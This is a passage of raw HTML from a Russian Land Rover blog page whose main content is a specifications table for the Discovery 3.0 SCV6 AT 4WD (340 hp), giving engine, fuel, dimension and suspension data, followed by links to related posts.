.td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flandroverblog.ru%2Fdiscovery%2Fopisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9E%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+Land+Rover+Discovery+3.0+SCV6+AT+4WD+%28340+%D0%BB.%D1%81.%29+4+%D0%BF%D0%BE%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%5B%D1%80%D0%B5%D1%81%D1%82%D0%B0%D0%B9%D0%BB%D0%B8%D0%BD%D0%B3%5D+%D0%92%D0%BD%D0%B5%D0%B4%D0%BE%D1%80%D0%BE%D0%B6%D0%BD%D0%B8%D0%BA+5-%D0%B4%D0%B2.&url=https%3A%2F%2Flandroverblog.ru%2Fdiscovery%2Fopisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html&via=Land+Rover+Blog+-+%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8+%D0%B8+%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D1%8F+%D0%BE%D0%B1+%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8F%D1%85+%D0%9B%D0%B5%D0%BD%D0%B4+%D0%A0%D0%BE%D0%B2%D0%B5%D1%80+%D0%B8+%D0%AF%D0%B3%D1%83%D0%B0%D1%80" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html&amp;media=https://landroverblog.ru/wp-content/uploads/2021/12/i-6.webp&description=%D0%9E%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+Land+Rover+Discovery+3.0+SCV6+AT+4WD+%28340+%D0%BB.%D1%81.%29+4+%D0%BF%D0%BE%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%5B%D1%80%D0%B5%D1%81%D1%82%D0%B0%D0%B9%D0%BB%D0%B8%D0%BD%D0%B3%5D+%D0%92%D0%BD%D0%B5%D0%B4%D0%BE%D1%80%D0%BE%D0%B6%D0%BD%D0%B8%D0%BA+5-%D0%B4%D0%B2." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%9E%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+Land+Rover+Discovery+3.0+SCV6+AT+4WD+%28340+%D0%BB.%D1%81.%29+4+%D0%BF%D0%BE%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%5B%D1%80%D0%B5%D1%81%D1%82%D0%B0%D0%B9%D0%BB%D0%B8%D0%BD%D0%B3%5D+%D0%92%D0%BD%D0%B5%D0%B4%D0%BE%D1%80%D0%BE%D0%B6%D0%BD%D0%B8%D0%BA+5-%D0%B4%D0%B2. %0A%0A https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html&title=%D0%9E%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+Land+Rover+Discovery+3.0+SCV6+AT+4WD+%28340+%D0%BB.%D1%81.%29+4+%D0%BF%D0%BE%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%5B%D1%80%D0%B5%D1%81%D1%82%D0%B0%D0%B9%D0%BB%D0%B8%D0%BD%D0%B3%5D+%D0%92%D0%BD%D0%B5%D0%B4%D0%BE%D1%80%D0%BE%D0%B6%D0%BD%D0%B8%D0%BA+5-%D0%B4%D0%B2." title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html&text=%D0%9E%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+Land+Rover+Discovery+3.0+SCV6+AT+4WD+%28340+%D0%BB.%D1%81.%29+4+%D0%BF%D0%BE%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%5B%D1%80%D0%B5%D1%81%D1%82%D0%B0%D0%B9%D0%BB%D0%B8%D0%BD%D0%B3%5D+%D0%92%D0%BD%D0%B5%D0%B4%D0%BE%D1%80%D0%BE%D0%B6%D0%BD%D0%B8%D0%BA+5-%D0%B4%D0%B2." title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="top-ad-rtb"><div data-clickadilla-banner="76405"></div></div></div>
<figure class="wp-block-table"><table><thead><tr><th>Наименование</th><th>Значение</th><th>Ед.изм</th></tr></thead><tbody><tr><td>Расход топлива в городе на 100 км</td><td>15.7</td><td>л</td></tr><tr><td>Расход топлива на шоссе на 100 км</td><td>9.9</td><td>л</td></tr><tr><td>Расход топлива в смешанном цикле на 100 км</td><td>12</td><td>л</td></tr><tr><td>Объём топливного бака</td><td>86</td><td>л</td></tr><tr><td>Запас хода</td><td>от 550 до 870</td><td>км</td></tr><tr><td>Марка топлива</td><td>АИ-95</td><td></td></tr><tr><td>Экологический стандарт</td><td>EURO V</td><td></td></tr><tr><td>Максимальная скорость</td><td>195</td><td>км/ч</td></tr><tr><td>Разгон до 100 км/ч</td><td>8.1</td><td>сек</td></tr><tr><td>Объем двигателя</td><td>2995</td><td>см3</td></tr><tr><td>Мощность двигателя</td><td>340</td><td>л.с.</td></tr><tr><td>Обороты максимальной мощности</td><td>до 6 500</td><td>об/мин</td></tr><tr><td>Максимальный крутящий момент</td><td>450</td><td>Н*м</td></tr><tr><td>Обороты максимального крутящего момента</td><td>до 3 500</td><td>об/мин</td></tr><tr><td>Тип двигателя</td><td>Бензин</td><td></td></tr><tr><td>Расположение цилиндров</td><td>V-образный</td><td></td></tr><tr><td>Тип впуска</td><td>Непосредственный впрыск</td><td></td></tr><tr><td>Тип наддува</td><td>Компрессор</td><td></td></tr><tr><td>Количество цилиндров</td><td>6</td><td></td></tr><tr><td>Количество клапанов на цилиндр</td><td>4</td><td></td></tr><tr><td>Диаметр цилиндра</td><td>84.5</td><td>мм</td></tr><tr><td>Ход поршня</td><td>89</td><td>мм</td></tr><tr><td>Тип КПП</td><td>Автомат</td><td></td></tr><tr><td>Количество передач</td><td>8</td><td></td></tr><tr><td>Привод</td><td>Полный</td><td></td></tr><tr><td>Диаметр разворота</td><td>11.45</td><td>м</td></tr><tr><td>Количество мест</td><td>5</td><td></td></tr><tr><td>Длина</td><td>4829</td><td>мм</td></tr><tr><td>Ширина</td><td>2053</td><td>мм</td></tr><tr><td>Высота</td><td>1887</td><td>мм</td></tr><tr><td>Колёсная база</td><td>2885</td><td>мм</td></tr><tr><td>Колея передняя</td><td>1605</td><td>мм</td></tr><tr><td>Колея задняя</td><td>1613</td><td>мм</td></tr><tr><td>Дорожный просвет</td><td>185</td><td>мм</td></tr><tr><td>Снаряженная масса</td><td>2565</td><td>кг</td></tr><tr><td>Полная масса</td><td>3240</td><td>кг</td></tr><tr><td>Грузоподъёмность</td><td>675</td><td>кг</td></tr><tr><td>Объем багажника минимальный</td><td>1260</td><td>л</td></tr><tr><td>Объем багажника максимальный</td><td>2476</td><td>л</td></tr><tr><td>Нагрузка на переднюю/заднюю ось</td><td>1450/1855</td><td>кг</td></tr><tr><td>Разрешённая масса автопоезда</td><td>6740</td><td>кг</td></tr><tr><td>Передняя подвеска</td><td>Независимая, Пневматическая, На двойных поперечных рычагах</td><td></td></tr><tr><td>Задняя подвеска</td><td>Независимая, Пневматическая, На поперечных рычагах</td><td></td></tr><tr><td>Передние тормоза</td><td>Дисковые вентилируемые</td><td></td></tr><tr><td>Задние тормоза</td><td>Дисковые вентилируемые</td><td></td></tr><tr><td>Тип кузова</td><td>Внедорожник</td><td></td></tr><tr><td>Наличие интеркулера</td><td>Есть</td><td></td></tr></tbody></table></figure>



<p></p>
<div class="td-a-rec td-a-rec-id-content_inline  tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div style="in-ad-rtb"><div data-clickadilla-banner="76663"></div></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://landroverblog.ru/author/admin">Admin</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"><meta itemprop="url" content="https://landroverblog.ru/author/admin"></span><meta itemprop="datePublished" content="2021-12-19T15:07:42+03:00"><meta itemprop="dateModified" content="2021-12-19T15:07:43+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-scv6-at-4wd-340-l-s-4-pokolenie-restajjling-vnedorozhnik-5-dv.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://landroverblog.ru/wp-content/uploads/2019/10/download_img.png"></span><meta itemprop="name" content="Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар"></span><meta itemprop="headline " content="Описание и характеристики Land Rover Discovery 3.0 SCV6 AT 4WD (340 л.с.) 4 поколение [рестайлинг] Внедорожник 5-дв."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://landroverblog.ru/wp-content/uploads/2021/12/i-6.webp"><meta itemprop="width" content="2000"><meta itemprop="height" content="1500"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":10,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":1721,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "10";
block_tdi_3.found_posts = "59";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "6";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/discovery/land-rover-discovery-stal-odnim-iz-luchshikh-sredi-poderzhannykh-vnedorozhnikov-v-2022-godu.html"  rel="bookmark" class="td-image-wrap " title="Land Rover Discovery стал одним из лучших среди подержанных внедорожников в 2022 году" ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2022/09/Best-used-large-SUVs-header-218x150.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2022/09/Best-used-large-SUVs-header-218x150.webp 218w, https://landroverblog.ru/wp-content/uploads/2022/09/Best-used-large-SUVs-header-436x300.webp 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Land Rover Discovery стал одним из лучших среди подержанных внедорожников в 2022 году" /></a></div>                <a href="https://landroverblog.ru/category/discovery" class="td-post-category" >Discovery</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/discovery/land-rover-discovery-stal-odnim-iz-luchshikh-sredi-poderzhannykh-vnedorozhnikov-v-2022-godu.html"  rel="bookmark" title="Land Rover Discovery стал одним из лучших среди подержанных внедорожников в 2022 году">Land Rover Discovery стал одним из лучших среди подержанных внедорожников в 2022 году</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-at-4wd-360-l-s-5-pokolenie-restajjling-vnedorozhnik-5-dv-2.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Land Rover Discovery 3.0 AT 4WD (360 л.с.) 5 поколение [рестайлинг] Внедорожник 5 дв." ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/1200x900n-218x150.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/1200x900n-218x150.webp 218w, https://landroverblog.ru/wp-content/uploads/2021/12/1200x900n-436x300.webp 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Описание и характеристики Land Rover Discovery 3.0 AT 4WD (360 л.с.) 5 поколение [рестайлинг] Внедорожник 5 дв." /></a></div>                <a href="https://landroverblog.ru/category/discovery" class="td-post-category" >Discovery</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-at-4wd-360-l-s-5-pokolenie-restajjling-vnedorozhnik-5-dv-2.html"  rel="bookmark" title="Описание и характеристики Land Rover Discovery 3.0 AT 4WD (360 л.с.) 5 поколение [рестайлинг] Внедорожник 5 дв.">Описание и характеристики Land Rover Discovery 3.0 AT 4WD (360 л.с.) 5 поколение [рестайлинг] Внедорожник 5 дв.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-at-4wd-360-l-s-5-pokolenie-restajjling-vnedorozhnik-5-dv.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Land Rover Discovery 3.0 AT 4WD (360 л.с.) 5 поколение [рестайлинг] Внедорожник 5 дв." ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/i-12-218x150.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/i-12-218x150.webp 218w, https://landroverblog.ru/wp-content/uploads/2021/12/i-12-436x300.webp 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Описание и характеристики Land Rover Discovery 3.0 AT 4WD (360 л.с.) 5 поколение [рестайлинг] Внедорожник 5 дв." /></a></div>                <a href="https://landroverblog.ru/category/discovery" class="td-post-category" >Discovery</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-at-4wd-360-l-s-5-pokolenie-restajjling-vnedorozhnik-5-dv.html"  rel="bookmark" title="Описание и характеристики Land Rover Discovery 3.0 AT 4WD (360 л.с.) 5 поколение [рестайлинг] Внедорожник 5 дв.">Описание и характеристики Land Rover Discovery 3.0 AT 4WD (360 л.с.) 5 поколение [рестайлинг] Внедорожник 5 дв.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-at-4wd-300-l-s-5-pokolenie-restajjling-vnedorozhnik-5-dv.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Land Rover Discovery 3.0 AT 4WD (300 л.с.)  5 поколение [рестайлинг] Внедорожник 5 дв." ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/i-11-218x150.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/i-11-218x150.webp 218w, https://landroverblog.ru/wp-content/uploads/2021/12/i-11-436x300.webp 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Описание и характеристики Land Rover Discovery 3.0 AT 4WD (300 л.с.)  5 поколение [рестайлинг] Внедорожник 5 дв." /></a></div>                <a href="https://landroverblog.ru/category/discovery" class="td-post-category" >Discovery</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-at-4wd-300-l-s-5-pokolenie-restajjling-vnedorozhnik-5-dv.html"  rel="bookmark" title="Описание и характеристики Land Rover Discovery 3.0 AT 4WD (300 л.с.)  5 поколение [рестайлинг] Внедорожник 5 дв.">Описание и характеристики Land Rover Discovery 3.0 AT 4WD (300 л.с.)  5 поколение [рестайлинг] Внедорожник 5 дв.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/discovery/opisanie-i-kharakteristiki-land-rover-discovery-3-0-at-4wd-249-l-s-5-pokolenie-restajjling-vnedorozhnik-5-dv.html"  rel="bookmark" class="td-image-wrap " title="Описание и характеристики Land Rover Discovery 3.0 AT 4WD (249 л.с.) 5 поколение [рестайлинг] Внедорожник 5 дв." ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2021/12/i-10-218x150.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2021/12/i-10-218x150.webp 218w, https://landroverblog.ru/wp-content/uploads/2021/12/i-10-436x300.webp 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Описание и характеристики Land Rover Discovery 3.0 AT 4WD (249 л.с.) 5 поколение [рестайлинг] Внедорожник 5 дв." /></a></div>                <a href="https://landroverblog.ru/category/discovery" class="td-post-category" >Discovery</a>            </div>
            <div class="item-details">
